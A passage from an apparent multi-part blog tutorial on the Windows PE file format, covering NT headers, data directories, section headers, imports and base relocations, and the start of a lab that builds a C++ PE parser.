We also looked at the Rich Header, a structure that’s not essentially a part of the PE file format but was worth checking.
The following image summarizes what we’ve talked about in this post:
A dive into the PE file format - PE file structure - Part 3: NT Headers
Introduction
In the previous post we looked at the structure of the DOS header and we reversed the DOS stub.
In this post we’re going to talk about the NT Headers part of the PE file structure.
Before we get into the post, we need to talk about an important concept that we’re going to see a lot, and that is the concept of a Relative Virtual Address or an RVA.
An RVA is just an offset from where the image was loaded in memory (the Image Base). So to translate an RVA into an absolute virtual address you need to add the value of the RVA to the value of the Image Base.
PE files rely heavily on the use of RVAs as we’ll see later.
NT Headers (IMAGE_NT_HEADERS)
NT headers is a structure defined in winnt.h as IMAGE_NT_HEADERS, by looking at its definition we can see that it has three members, a DWORD signature, an IMAGE_FILE_HEADER structure called FileHeader and an IMAGE_OPTIONAL_HEADER structure called OptionalHeader.
It’s worth mentioning that this structure is defined in two different versions, one for 32-bit executables (Also named PE32 executables) named IMAGE_NT_HEADERS and one for 64-bit executables (Also named PE32+ executables) named IMAGE_NT_HEADERS64.
The main difference between the two versions is the used version of IMAGE_OPTIONAL_HEADER structure which has two versions, IMAGE_OPTIONAL_HEADER32 for 32-bit executables and IMAGE_OPTIONAL_HEADER64 for 64-bit executables.
First member of the NT headers structure is the PE signature, it’s a DWORD which means that it occupies 4 bytes.
It always has a fixed value of 0x50450000 which translates to PE\0\0 in ASCII.
Here’s a screenshot from PE-bear showing the PE signature:
File Header (IMAGE_FILE_HEADER)
Also called “The COFF File Header”, the File Header is a structure that holds some information about the PE file.
It’s defined as IMAGE_FILE_HEADER in winnt.h, here’s the definition:
Machine: This is a number that indicates the type of machine (CPU Architecture) the executable is targeting, this field can have a lot of values, but we’re only interested in two of them, 0x8864 for AMD64 and 0x14c for i386. For a complete list of possible values you can check the official Microsoft documentation.
NumberOfSections: This field holds the number of sections (or the number of section headers aka. the size of the section table.).
TimeDateStamp: A unix timestamp that indicates when the file was created.
PointerToSymbolTable and NumberOfSymbols: These two fields hold the file offset to the COFF symbol table and the number of entries in that symbol table, however they get set to 0 which means that no COFF symbol table is present, this is done because the COFF debugging information is deprecated.
SizeOfOptionalHeader: The size of the Optional Header.
Characteristics: A flag that indicates the attributes of the file, these attributes can be things like the file being executable, the file being a system file and not a user program, and a lot of other things. A complete list of these flags can be found on the official Microsoft documentation.
Here’s the File Header contents of an actual PE file:
Optional Header (IMAGE_OPTIONAL_HEADER)
The Optional Header is the most important header of the NT headers, the PE loader looks for specific information provided by that header to be able to load and run the executable.
It’s called the optional header because some file types like object files don’t have it, however this header is essential for image files.
It doesn’t have a fixed size, that’s why the IMAGE_FILE_HEADER.SizeOfOptionalHeader member exists.
The first 8 members of the Optional Header structure are standard for every implementation of the COFF file format, the rest of the header is an extension to the standard COFF optional header defined by Microsoft, these additional members of the structure are needed by the Windows PE loader and linker.
As mentioned earlier, there are two versions of the Optional Header, one for 32-bit executables and one for 64-bit executables.
The two versions are different in two aspects:
The size of the structure itself (or the number of members defined within the structure):IMAGE_OPTIONAL_HEADER32 has 31 members while IMAGE_OPTIONAL_HEADER64 only has 30 members, that additional member in the 32-bit version is a DWORD named BaseOfData which holds an RVA of the beginning of the data section.
The data type of some of the members: The following 5 members of the Optional Header structure are defined as DWORD in the 32-bit version and as ULONGLONG in the 64-bit version:
ImageBase
SizeOfStackReserve
SizeOfStackCommit
SizeOfHeapReserve
SizeOfHeapCommit
Let’s take a look at the definition of both structures.
typedefstruct_IMAGE_OPTIONAL_HEADER{//// Standard fields.//WORDMagic;BYTEMajorLinkerVersion;BYTEMinorLinkerVersion;DWORDSizeOfCode;DWORDSizeOfInitializedData;DWORDSizeOfUninitializedData;DWORDAddressOfEntryPoint;DWORDBaseOfCode;DWORDBaseOfData;//// NT additional fields.//DWORDImageBase;DWORDSectionAlignment;DWORDFileAlignment;WORDMajorOperatingSystemVersion;WORDMinorOperatingSystemVersion;WORDMajorImageVersion;WORDMinorImageVersion;WORDMajorSubsystemVersion;WORDMinorSubsystemVersion;DWORDWin32VersionValue;DWORDSizeOfImage;DWORDSizeOfHeaders;DWORDCheckSum;WORDSubsystem;WORDDllCharacteristics;DWORDSizeOfStackReserve;DWORDSizeOfStackCommit;DWORDSizeOfHeapReserve;DWORDSizeOfHeapCommit;DWORDLoaderFlags;DWORDNumberOfRvaAndSizes;IMAGE_DATA_DIRECTORYDataDirectory[IMAGE_NUMBEROF_DIRECTORY_ENTRIES];}IMAGE_OPTIONAL_HEADER32,*PIMAGE_OPTIONAL_HEADER32;
Magic: Microsoft documentation describes this field as an integer that identifies the state of the image, the documentation mentions three common values:
0x10B: Identifies the image as a PE32 executable.
0x20B: Identifies the image as a PE32+ executable.
0x107: Identifies the image as a ROM image.
The value of this field is what determines whether the executable is 32-bit or 64-bit, IMAGE_FILE_HEADER.Machine is ignored by the Windows PE loader.
MajorLinkerVersion and MinorLinkerVersion: The linker major and minor version numbers.
SizeOfCode: This field holds the size of the code (.text) section, or the sum of all code sections if there are multiple sections.
SizeOfInitializedData: This field holds the size of the initialized data (.data) section, or the sum of all initialized data sections if there are multiple sections.
SizeOfUninitializedData: This field holds the size of the uninitialized data (.bss) section, or the sum of all uninitialized data sections if there are multiple sections.
AddressOfEntryPoint: An RVA of the entry point when the file is loaded into memory.
The documentation states that for program images this relative address points to the starting address and for device drivers it points to initialization function. For DLLs an entry point is optional, and in the case of entry point absence the AddressOfEntryPoint field is set to 0.
BaseOfCode: An RVA of the start of the code section when the file is loaded into memory.
BaseOfData (PE32 Only): An RVA of the start of the data section when the file is loaded into memory.
ImageBase: This field holds the preferred address of the first byte of image when loaded into memory (the preferred base address), this value must be a multiple of 64K.
Due to memory protections like ASLR, and a lot of other reasons, the address specified by this field is almost never used, in this case the PE loader chooses an unused memory range to load the image into, after loading the image into that address the loader goes into a process called the relocating where it fixes the constant addresses within the image to work with the new image base, there’s a special section that holds information about places that will need fixing if relocation is needed, that section is called the relocation section (.reloc), more on that in the upcoming posts.
SectionAlignment: This field holds a value that gets used for section alignment in memory (in bytes), sections are aligned in memory boundaries that are multiples of this value.
The documentation states that this value defaults to the page size for the architecture and it can’t be less than the value of FileAlignment.
FileAlignment: Similar to SectionAligment this field holds a value that gets used for section raw data alignment on disk (in bytes), if the size of the actual data in a section is less than the FileAlignment value, the rest of the chunk gets padded with zeroes to keep the alignment boundaries.
The documentation states that this value should be a power of 2 between 512 and 64K, and if the value of SectionAlignment is less than the architecture’s page size then the sizes of FileAlignment and SectionAlignment must match.
MajorOperatingSystemVersion, MinorOperatingSystemVersion, MajorImageVersion, MinorImageVersion, MajorSubsystemVersion and MinorSubsystemVersion: These members of the structure specify the major version number of the required operating system, the minor version number of the required operating system, the major version number of the image, the minor version number of the image, the major version number of the subsystem and the minor version number of the subsystem respectively.
Win32VersionValue: A reserved field that the documentation says should be set to 0.
SizeOfImage: The size of the image file (in bytes), including all headers. It gets rounded up to a multiple of SectionAlignment because this value is used when loading the image into memory.
SizeOfHeaders: The combined size of the DOS stub, PE header (NT Headers), and section headers rounded up to a multiple of FileAlignment.
CheckSum: A checksum of the image file, it’s used to validate the image at load time.
Subsystem: This field specifies the Windows subsystem (if any) that is required to run the image, A complete list of the possible values of this field can be found on the official Microsoft documentation.
DLLCharacteristics: This field defines some characteristics of the executable image file, like if it’s NX compatible and if it can be relocated at run time.
I have no idea why it’s named DLLCharacteristics, it exists within normal executable image files and it defines characteristics that can apply to normal executable files.
A complete list of the possible flags for DLLCharacteristics can be found on the official Microsoft documentation.
SizeOfStackReserve, SizeOfStackCommit, SizeOfHeapReserve and SizeOfHeapCommit: These fields specify the size of the stack to reserve, the size of the stack to commit, the size of the local heap space to reserve and the size of the local heap space to commit respectively.
LoaderFlags: A reserved field that the documentation says should be set to 0.
NumberOfRvaAndSizes : Size of the DataDirectory array.
DataDirectory: An array of IMAGE_DATA_DIRECTORY structures. We will talk about this in the next post.
Let’s take a look at the Optional Header contents of an actual PE file.
We can talk about some of these fields, first one being the Magic field at the start of the header, it has the value 0x20B meaning that this is a PE32+ executable.
We can see that the entry point RVA is 0x12C4 and the code section start RVA is 0x1000, it follows the alignment defined by the SectionAlignment field which has the value of 0x1000.
File alignment is set to 0x200, and we can verify this by looking at any of the sections, for example the data section:
As you can see, the actual contents of the data section are from 0x2200 to 0x2229, however the rest of the section is padded until 0x23FF to comply with the alignment defined by FileAlignment.
SizeOfImage is set to 7000 and SizeOfHeaders is set to 400, both are multiples of SectionAlignment and FileAlignment respectively.
The Subsystem field is set to 3 which is the Windows console, and that makes sense because the program is a console application.
I didn’t include the DataDirectory in the optional header contents screenshot because we still haven’t talked about it yet.
Conclusion
We’ve reached the end of this post. In summary we looked at the NT Headers structure, and we discussed the File Header and Optional Header structures in detail.
In the next post we will take a look at the Data Directories, the Section Headers, and the sections.
Thanks for reading.
A dive into the PE file format - PE file structure - Part 4: Data Directories, Section Headers and Sections
Introduction
In the last post we talked about the NT Headers and we skipped the last part of the Optional Header which was the data directories.
In this post we’re going to talk about what data directories are and where they are located.
We’re also going to cover section headers and sections in this post.
Data Directories
The last member of the IMAGE_OPTIONAL_HEADER structure was an array of IMAGE_DATA_DIRECTORY structures defined as follows:
It’s a very simple structure with only two members, first one being an RVA pointing to the start of the Data Directory and the second one being the size of the Data Directory.
So what is a Data Directory? Basically a Data Directory is a piece of data located within one of the sections of the PE file.
Data Directories contain useful information needed by the loader, an example of a very important directory is the Import Directory which contains a list of external functions imported from other libraries, we’ll discuss it in more detail when we go over PE imports.
Please note that not all Data Directories have the same structure, the IMAGE_DATA_DIRECTORY.VirtualAddress points to the Data Directory, however the type of that directory is what determines how that chunk of data is going to be parsed.
Here’s a list of Data Directories defined in winnt.h. (Each one of these values represents an index in the DataDirectory array):
If we take a look at the contents of IMAGE_OPTIONAL_HEADER.DataDirectory of an actual PE file, we might see entries where both fields are set to 0:
This means that this specific Data Directory is not used (doesn’t exist) in the executable file.
Sections and Section Headers
Sections
Sections are the containers of the actual data of the executable file, they occupy the rest of the PE file after the headers, precisely after the section headers.
Some sections have special names that indicate their purpose, we’ll go over some of them, and a full list of these names can be found on the official Microsoft documentation under the “Special Sections” section.
.text: Contains the executable code of the program.
.data: Contains the initialized data.
.bss: Contains uninitialized data.
.rdata: Contains read-only initialized data.
.edata: Contains the export tables.
.idata: Contains the import tables.
.reloc: Contains image relocation information.
.rsrc: Contains resources used by the program, these include images, icons or even embedded binaries.
.tls: (Thread Local Storage), provides storage for every executing thread of the program.
Section Headers
After the Optional Header and before the sections comes the Section Headers.
These headers contain information about the sections of the PE file.
A Section Header is a structure named IMAGE_SECTION_HEADER defined in winnt.h as follows:
Name: First field of the Section Header, a byte array of the size IMAGE_SIZEOF_SHORT_NAME that holds the name of the section.
IMAGE_SIZEOF_SHORT_NAME has the value of 8 meaning that a section name can’t be longer than 8 characters.
For longer names the official documentation mentions a work-around by filling this field with an offset in the string table, however executable images do not use a string table so this limitation of 8 characters holds for executable images.
PhysicalAddress or VirtualSize: A union defines multiple names for the same thing, this field contains the total size of the section when it’s loaded in memory.
VirtualAddress: The documentation states that for executable images this field holds the address of the first byte of the section relative to the image base when loaded in memory, and for object files it holds the address of the first byte of the section before relocation is applied.
SizeOfRawData: This field contains the size of the section on disk, it must be a multiple of IMAGE_OPTIONAL_HEADER.FileAlignment.
SizeOfRawData and VirtualSize can be different, we’ll discuss the reason for this later in the post.
PointerToRawData: A pointer to the first page of the section within the file, for executable images it must be a multiple of IMAGE_OPTIONAL_HEADER.FileAlignment.
PointerToRelocations: A file pointer to the beginning of relocation entries for the section. It’s set to 0 for executable files.
PointerToLineNumbers: A file pointer to the beginning of COFF line-number entries for the section. It’s set to 0 because COFF debugging information is deprecated.
NumberOfRelocations: The number of relocation entries for the section, it’s set to 0 for executable images.
NumberOfLinenumbers: The number of COFF line-number entries for the section, it’s set to 0 because COFF debugging information is deprecated.
Characteristics: Flags that describe the characteristics of the section.
These characteristics are things like if the section contains executable code, contains initialized/uninitialized data, can be shared in memory.
A complete list of section characteristics flags can be found on the official Microsoft documentation.
SizeOfRawData and VirtualSize can be different, and this can happen for multiple of reasons.
SizeOfRawData must be a multiple of IMAGE_OPTIONAL_HEADER.FileAlignment, so if the section size is less than that value the rest gets padded and SizeOfRawData gets rounded to the nearest multiple of IMAGE_OPTIONAL_HEADER.FileAlignment.
However when the section is loaded into memory it doesn’t follow that alignment and only the actual size of the section is occupied.
In this case SizeOfRawData will be greater than VirtualSize
The opposite can happen as well.
If the section contains uninitialized data, these data won’t be accounted for on disk, but when the section gets mapped into memory, the section will expand to reserve memory space for when the uninitialized data gets later initialized and used.
This means that the section on disk will occupy less than it will do in memory, in this case VirtualSize will be greater than SizeOfRawData.
Here’s the view of Section Headers in PE-bear:
We can see Raw Addr. and Virtual Addr. fields which correspond to IMAGE_SECTION_HEADER.PointerToRawData and IMAGE_SECTION_HEADER.VirtualAddress.
Raw Size and Virtual Size correspond to IMAGE_SECTION_HEADER.SizeOfRawData and IMAGE_SECTION_HEADER.VirtualSize.
We can see how these two fields are used to calculate where the section ends, both on disk and in memory.
For example if we take the .text section, it has a raw address of 0x400 and a raw size of 0xE00, if we add them together we get 0x1200 which is displayed as the section end on disk.
Similarly we can do the same with virtual size and address, virtual address is 0x1000 and virtual size is 0xD2C, if we add them together we get 0x1D2C.
The Characteristics field marks some sections as read-only, some other sections as read-write and some sections as readable and executable.
PointerToRelocations, NumberOfRelocations and NumberOfLinenumbers are set to 0 as expected.
Conclusion
That’s it for this post, we’ve discussed what Data Directories are and we talked about sections.
The next post will be about PE imports.
Thanks for reading.
A dive into the PE file format - PE file structure - Part 5: PE Imports (Import Directory Table, ILT, IAT)
Introduction
In this post we’re going to talk about a very important aspect of PE files, the PE imports.
To understand how PE files handle their imports, we’ll go over some of the Data Directories present in the Import Data section (.idata), the Import Directory Table, the Import Lookup Table (ILT) or also referred to as the Import Name Table (INT) and the Import Address Table (IAT).
Import Directory Table
The Import Directory Table is a Data Directory located at the beginning of the .idata section.
It consists of an array of IMAGE_IMPORT_DESCRIPTOR structures, each one of them is for a DLL.
It doesn’t have a fixed size, so the last IMAGE_IMPORT_DESCRIPTOR of the array is zeroed-out (NULL-Padded) to indicate the end of the Import Directory Table.
TimeDateStamp: A time date stamp, that’s initially set to 0 if not bound and set to -1 if bound.
In case of an unbound import the time date stamp gets updated to the time date stamp of the DLL after the image is bound.
In case of a bound import it stays set to -1 and the real time date stamp of the DLL can be found in the Bound Import Directory Table in the corresponding IMAGE_BOUND_IMPORT_DESCRIPTOR .
We’ll discuss bound imports in the next section.
ForwarderChain: The index of the first forwarder chain reference.
This is something responsible for DLL forwarding. (DLL forwarding is when a DLL forwards some of its exported functions to another DLL.)
Name: An RVA of an ASCII string that contains the name of the imported DLL.
FirstThunk: RVA of the IAT.
Bound Imports
A bound import essentially means that the import table contains fixed addresses for the imported functions.
These addresses are calculated and written during compile time by the linker.
Using bound imports is a speed optimization, it reduces the time needed by the loader to resolve function addresses and fill the IAT, however if at run-time the bound addresses do not match the real ones then the loader will have to resolve these addresses again and fix the IAT.
When discussing IMAGE_IMPORT_DESCRIPTOR.TimeDateStamp, I mentioned that in case of a bound import, the time date stamp is set to -1 and the real time date stamp of the DLL can be found in the corresponding IMAGE_BOUND_IMPORT_DESCRIPTOR in the Bound Import Data Directory.
Bound Import Data Directory
The Bound Import Data Directory is similar to the Import Directory Table, however as the name suggests, it holds information about the bound imports.
It consists of an array of IMAGE_BOUND_IMPORT_DESCRIPTOR structures, and ends with a zeroed-out IMAGE_BOUND_IMPORT_DESCRIPTOR.
IMAGE_BOUND_IMPORT_DESCRIPTOR is defined as follows:
typedefstruct_IMAGE_BOUND_IMPORT_DESCRIPTOR{DWORDTimeDateStamp;WORDOffsetModuleName;WORDNumberOfModuleForwarderRefs;// Array of zero or more IMAGE_BOUND_FORWARDER_REF follows}IMAGE_BOUND_IMPORT_DESCRIPTOR,*PIMAGE_BOUND_IMPORT_DESCRIPTOR;
TimeDateStamp: The time date stamp of the imported DLL.
OffsetModuleName: An offset to a string with the name of the imported DLL.
It’s an offset from the first IMAGE_BOUND_IMPORT_DESCRIPTOR
NumberOfModuleForwarderRefs: The number of the IMAGE_BOUND_FORWARDER_REF structures that immediately follow this structure.
IMAGE_BOUND_FORWARDER_REF is a structure that’s identical to IMAGE_BOUND_IMPORT_DESCRIPTOR, the only difference is that the last member is reserved.
That’s all we need to know about bound imports.
Import Lookup Table (ILT)
Sometimes people refer to it as the Import Name Table (INT).
Every imported DLL has an Import Lookup Table.
IMAGE_IMPORT_DESCRIPTOR.OriginalFirstThunk holds the RVA of the ILT of the corresponding DLL.
The ILT is essentially a table of names or references, it tells the loader which functions are needed from the imported DLL.
The ILT consists of an array of 32-bit numbers (for PE32) or 64-bit numbers for (PE32+), the last one is zeroed-out to indicate the end of the ILT.
Each entry of these entries encodes information as follows:
Bit 31/63 (most significant bit): This is called the Ordinal/Name flag, it specifies whether to import the function by name or by ordinal.
Bits 15-0: If the Ordinal/Name flag is set to 1 these bits are used to hold the 16-bit ordinal number that will be used to import the function, bits 30-15/62-15 for PE32/PE32+ must be set to 0.
Bits 30-0: If the Ordinal/Name flag is set to 0 these bits are used to hold an RVA of a Hint/Name table.
Hint/Name Table
A Hint/Name table is a structure defined in winnt.h as IMAGE_IMPORT_BY_NAME:
Hint: A word that contains a number, this number is used to look-up the function, that number is first used as an index into the export name pointer table, if that initial check fails a binary search is performed on the DLL’s export name pointer table.
Name: A null-terminated string that contains the name of the function to import.
Import Address Table (IAT)
On disk, the IAT is identical to the ILT, however during bounding when the binary is being loaded into memory, the entries of the IAT get overwritten with the addresses of the functions that are being imported.
Summary
So to summarize what we discussed in this post, for every DLL the executable is loading functions from, there will be an IMAGE_IMPORT_DESCRIPTOR within the Image Directory Table.
The IMAGE_IMPORT_DESCRIPTOR will contain the name of the DLL, and two fields holding RVAs of the ILT and the IAT.
The ILT will contain references for all the functions that are being imported from the DLL.
The IAT will be identical to the ILT until the executable is loaded in memory, then the loader will fill the IAT with the actual addresses of the imported functions.
If the DLL import is a bound import, then the import information will be contained in IMAGE_BOUND_IMPORT_DESCRIPTOR structures in a separate Data Directory called the Bound Import Data Directory.
Let’s take a quick look at the import information inside of an actual PE file.
Here’s the Import Directory Table of the executable:
All of these entries are IMAGE_IMPORT_DESCRIPTORs.
As you can see, the TimeDateStamp of all the imports is set to 0, meaning that none of these imports are bound, this is also confirmed in the Bound? column added by PE-bear.
For example, if we take USER32.dll and follow the RVA of its ILT (referenced by OriginalFirstThunk), we’ll find only 1 entry (because only one function is imported), and that entry looks like this:
This is a 64-bit executable, so the entry is 64 bits long.
As you can see, the last byte is set to 0, indicating that a Hint/Table name should be used to look-up the function.
We know that the RVA of this Hint/Table name should be referenced by the first 2 bytes, so we should follow RVA 0x29F8:
Now we’re looking at an IMAGE_IMPORT_BY_NAME structure, first two bytes hold the hint, which in this case is 0x283, the rest of the structure holds the full name of the function which is MessageBoxA.
We can verify that our interpretation of the data is correct by looking at how PE-bear parsed it, and we’ll see the same results:
Conclusion
That’s all I have to say about PE imports, in the next post I’ll discuss PE base relocations.
Thanks for reading.
A dive into the PE file format - PE file structure - Part 6: PE Base Relocations
Introduction
In this post we’re going to talk about PE base relocations.
We’re going to discuss what relocations are, then we’ll take a look at the relocation table.
Relocations
When a program is compiled, the compiler assumes that the executable is going to be loaded at a certain base address, that address is saved in IMAGE_OPTIONAL_HEADER.ImageBase, some addresses get calculated then hardcoded within the executable based on the base address.
However for a variety of reasons, it’s not very likely that the executable is going to get its desired base address, it will get loaded in another base address and that will make all of the hardcoded addresses invalid.
A list of all hardcoded values that will need fixing if the image is loaded at a different base address is saved in a special table called the Relocation Table (a Data Directory within the .reloc section).
The process of relocating (done by the loader) is what fixes these values.
Let’s take an example, the following code defines an int variable and a pointer to that variable:
inttest=2;int*testPtr=&test;
During compile-time, the compiler will assume a base address, let’s say it assumes a base address of 0x1000, it decides that test will be located at an offset of 0x100 and based on that it gives testPtr a value of 0x1100.
Later on, a user runs the program and the image gets loaded into memory.
It gets a base address of 0x2000, this means that the hardcoded value of testPtr will be invalid, the loader fixes that value by adding the difference between the assumed base address and the actual base address, in this case it’s a difference of 0x1000 (0x2000 - 0x1000), so the new value of testPtr will be 0x2100 (0x1100 + 0x1000) which is the correct new address of test.
Relocation Table
As described by Microsoft documentation, the base relocation table contains entries for all base relocations in the image.
It’s a Data Directory located within the .reloc section, it’s divided into blocks, each block represents the base relocations for a 4K page and each block must start on a 32-bit boundary.
Each block starts with an IMAGE_BASE_RELOCATION structure followed by any number of offset field entries.
The IMAGE_BASE_RELOCATION structure specifies the page RVA, and the size of the relocation block.
Each offset field entry is a WORD, first 4 bits of it define the relocation type (check Microsoft documentation for a list of relocation types), the last 12 bits store an offset from the RVA specified in the IMAGE_BASE_RELOCATION structure at the start of the relocation block.
Each relocation entry gets processed by adding the RVA of the page to the image base address, then by adding the offset specified in the relocation entry, an absolute address of the location that needs fixing can be obtained.
The PE file I’m looking at contains only one relocation block, its size is 0x28 bytes:
We know that each block starts with an 8-byte-long structure, meaning that the size of the entries is 0x20 bytes (32 bytes), each entry’s size is 2 bytes so the total number of entries should be 16.
A dive into the PE file format - LAB 1: Writing a PE Parser
Introduction
In the previous posts we’ve discussed the basic structure of PE files, In this post we’re going to apply this knowledge into building a PE file parser in c++ as a proof of concept.
The parser we’re going to build will not be a full parser and is not intended to be used as a reliable tool, this is only an exercise to better understand the PE file structure.
We’re going to focus on PE32 and PE32+ files, and we’ll only parse the following parts of the file:
DOS Header
Rich Header
NT Headers
Data Directories (within the Optional Header)
Section Headers
Import Table
Base Relocations Table
The code of this project can be found on my github profile.
Initial Setup
Process Outline
We want out parser to follow the following process:
Read a file.
Validate that it’s a PE file.
Determine whether it’s a PE32 or a PE32+.
Parse out the following structures:
DOS Header
Rich Header
NT Headers
Section Headers
Import Data Directory
Base Relocation Data Directory
Print out the following information:
File name and type.
DOS Header:
Magic value.
Address of new exe header.
Each entry of the Rich Header, decrypted and decoded.
NT Headers - PE file signature.
NT Headers - File Header:
Machine value.
Number of sections.
Size of Optional Header.
NT Headers - Optional Header:
Magic value.
Size of code section.
Size of initialized data.
Size of uninitialized data.
Address of entry point.
RVA of start of code section.
Desired Image Base.
Section alignment.
File alignment.
Size of image.
Size of headers.
For each Data Directory: its name, RVA and size.
For each Section Header:
Section name.
Section virtual address and size.
Section raw data pointer and size.
Section characteristics value.
Import Table:
For each DLL:
DLL name.
ILT and IAT RVAs.
Whether its a bound import or not.
for every imported function:
Ordinal if ordinal/name flag is 1.
Name, hint and Hint/Name table RVA if ordinal/name flag is 0.
Base Relocation Table:
For each block:
Page RVA.
Block size.
Number of entries.
For each entry:
Raw value.
Relocation offset.
Relocation Type.
winnt.h Definitions
We will need the following definitions from the winnt.h header:
Types:
BYTE
WORD
DWORD
QWORD
LONG
LONGLONG
ULONGLONG
Constants:
IMAGE_NT_OPTIONAL_HDR32_MAGIC
IMAGE_NT_OPTIONAL_HDR64_MAGIC
IMAGE_NUMBEROF_DIRECTORY_ENTRIES
IMAGE_DOS_SIGNATURE
IMAGE_DIRECTORY_ENTRY_EXPORT
IMAGE_DIRECTORY_ENTRY_IMPORT
IMAGE_DIRECTORY_ENTRY_RESOURCE
IMAGE_DIRECTORY_ENTRY_EXCEPTION
IMAGE_DIRECTORY_ENTRY_SECURITY
IMAGE_DIRECTORY_ENTRY_BASERELOC
IMAGE_DIRECTORY_ENTRY_DEBUG
IMAGE_DIRECTORY_ENTRY_ARCHITECTURE
IMAGE_DIRECTORY_ENTRY_GLOBALPTR
IMAGE_DIRECTORY_ENTRY_TLS
IMAGE_DIRECTORY_ENTRY_LOAD_CONFIG
IMAGE_DIRECTORY_ENTRY_BOUND_IMPORT
IMAGE_DIRECTORY_ENTRY_IAT
IMAGE_DIRECTORY_ENTRY_DELAY_IMPORT
IMAGE_DIRECTORY_ENTRY_COM_DESCRIPTOR
IMAGE_SIZEOF_SHORT_NAME
IMAGE_SIZEOF_SECTION_HEADER
Structures:
IMAGE_DOS_HEADER
IMAGE_DATA_DIRECTORY
IMAGE_OPTIONAL_HEADER32
IMAGE_OPTIONAL_HEADER64
IMAGE_FILE_HEADER
IMAGE_NT_HEADERS32
IMAGE_NT_HEADERS64
IMAGE_IMPORT_DESCRIPTOR
IMAGE_IMPORT_BY_NAME
IMAGE_BASE_RELOCATION
IMAGE_SECTION_HEADER
I took these definitions from winnt.h and added them to a new header called winntdef.h.
The structure will hold a 32-bit value and will return the appropriate piece of information (using bit fields) when the member corresponding to that piece of information is accessed.
ILT_ENTRY_64
A structure to represent a 64-bit ILT entry during processing.
The structure will hold a 64-bit value and will return the appropriate piece of information (using bit fields) when the member corresponding to that piece of information is accessed.
BASE_RELOC_ENTRY
A structure to represent a base relocation entry during processing.
Our parser will represent a PE file as an object type of either PE32FILE or PE64FILE.
These 2 classes only differ in some member definitions but their functionality is identical.
Throughout this post we will use the code from PE64FILE.
The only public member beside the class constructor is a function called printInfo() which will print information about the file.
The class constructor takes two parameters, a char array representing the name of the file and a file pointer to the actual data of the file.
After that comes a long series of variables definitions, these class members are going to be used internally during the parsing process and we’ll mention each one of them later.
In the end is a series of methods definitions, first two methods are called locate and resolve, I will talk about them in a minute.
The rest are functions responsible for parsing different parts of the file, and functions responsible for printing information about the same parts.
Constructor
The constructor of the class simply sets the file pointer and name variables, then it calls the ParseFile() function.
The ParseFile() function calls the other parser functions:
voidPE64FILE::ParseFile(){// PARSE DOS HEADERParseDOSHeader();// PARSE RICH HEADERParseRichHeader();//PARSE NT HEADERSParseNTHeaders();// PARSE SECTION HEADERSParseSectionHeaders();// PARSE IMPORT DIRECTORYParseImportDirectory();// PARSE BASE RELOCATIONSParseBaseReloc();}
Resolving RVAs
Most of the time, we’ll have a RVA that we’ll need to change to a file offset.
The process of resolving an RVA can be outlined as follows:
Determine which section range contains that RVA:
Iterate over all sections and for each section compare the RVA to the section virtual address and to the section virtual address added to the virtual size of the section.
If the RVA exists within this range then it belongs to that section.
Calculate the file offset:
Subtract the RVA from the section virtual address.
Add that value to the raw data pointer of the section.
An example of this is locating a Data Directory.
The IMAGE_DATA_DIRECTORY structure only gives us an RVA of the directory, to locate that directory we’ll need to resolve that address.
I wrote two functions to do this, first one to locate the virtual address (locate()), second one to resolve the address (resolve()).
locate() iterates over the PEFILE_SECTION_HEADERS array, compares the RVA as described above, then it returns the index of the appropriate section header within the PEFILE_SECTION_HEADERS array.
Please note that in order for these functions to work we’ll need to parse out the section headers and fill the PEFILE_SECTION_HEADERS array first.
We still haven’t discussed this part, but I wanted to talk about the address resolvers first.
main function
The main function of the program is fairly simple, it only does 2 things:
Create a file pointer to the given file, and validate that the file was read correctly.
Call INITPARSE() on the file, and based on the return value it decides between three actions:
Exit.
Create a PE32FILE object, call PrintInfo(), close the file pointer then exit.
Create a PE64FILE object, call PrintInfo(), close the file pointer then exit.
PrintInfo() calls the other print info functions.
intmain(intargc,char*argv[]){if(argc!=2){printf("Usage: %s [path to executable]\n",argv[0]);return1;}FILE*PpeFile;fopen_s(&PpeFile,argv[1],"rb");if(PpeFile==NULL){printf("Can't open file.\n");return1;}if(INITPARSE(PpeFile)==1){exit(1);}elseif(INITPARSE(PpeFile)==32){PE32FILEPeFile_1(argv[1],PpeFile);PeFile_1.PrintInfo();fclose(PpeFile);exit(0);}elseif(INITPARSE(PpeFile)==64){PE64FILEPeFile_1(argv[1],PpeFile);PeFile_1.PrintInfo();fclose(PpeFile);exit(0);}return0;}
INITPARSE()
INITPARSE() is a function defined in PEFILE.cpp.
Its only job is to validate that the given file is a PE file, then determine whether the file is PE32 or PE32+.
It reads the DOS header of the file and checks the DOS MZ header, if not found it returns an error.
After validating the PE file, it sets the file position to (DOS_HEADER.e_lfanew + size of DWORD (PE signature) + size of the file header) which is the exact offset of the beginning of the Optional Header.
Then it reads a WORD, we know that the first WORD of the Optional Header is a magic value that indicates the file type, it then compares that word to IMAGE_NT_OPTIONAL_HDR32_MAGIC and IMAGE_NT_OPTIONAL_HDR64_MAGIC, and based on the comparison results it either returns 32 or 64 indicating PE32 or PE32+, or it returns an error.
intINITPARSE(FILE*PpeFile){___IMAGE_DOS_HEADERTMP_DOS_HEADER;WORDPEFILE_TYPE;fseek(PpeFile,0,SEEK_SET);fread(&TMP_DOS_HEADER,sizeof(___IMAGE_DOS_HEADER),1,PpeFile);if(TMP_DOS_HEADER.e_magic!=___IMAGE_DOS_SIGNATURE){printf("Error. Not a PE file.\n");return1;}fseek(PpeFile,(TMP_DOS_HEADER.e_lfanew+sizeof(DWORD)+sizeof(___IMAGE_FILE_HEADER)),SEEK_SET);fread(&PEFILE_TYPE,sizeof(WORD),1,PpeFile);if(PEFILE_TYPE==___IMAGE_NT_OPTIONAL_HDR32_MAGIC){return32;}elseif(PEFILE_TYPE==___IMAGE_NT_OPTIONAL_HDR64_MAGIC){return64;}else{printf("Error while parsing IMAGE_OPTIONAL_HEADER.Magic. Unknown Type.\n");return1;}}
Parsing DOS Header
ParseDOSHeader()
Parsing out the DOS Header is nothing complicated, we just need to read from the beginning of the file an amount of bytes equal to the size of the DOS Header, then we can assign that data to the pre-defined class member PEFILE_DOS_HEADER.
From there we can access all of the struct members, however we’re only interested in e_magic and e_lfanew.
voidPE64FILE::PrintDOSHeaderInfo(){printf(" DOS HEADER:\n");printf(" -----------\n\n");printf(" Magic: 0x%X\n",PEFILE_DOS_HEADER_EMAGIC);printf(" File address of new exe header: 0x%X\n",PEFILE_DOS_HEADER_LFANEW);}
Parsing Rich Header
Process
To parse out the Rich Header we’ll need to go through multiple steps.
